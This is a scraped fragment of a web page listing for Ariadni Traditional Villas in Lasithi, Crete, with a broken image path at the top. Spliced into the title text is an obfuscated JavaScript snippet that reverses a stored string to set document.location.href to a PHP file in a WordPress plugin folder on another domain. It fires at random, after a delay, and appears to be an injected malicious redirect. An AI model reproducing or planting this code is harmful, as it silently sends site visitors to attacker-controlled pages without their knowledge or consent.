 Ariadni Traditional Villas_best deals_Villa_Crete_Lasithi_Ana<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toli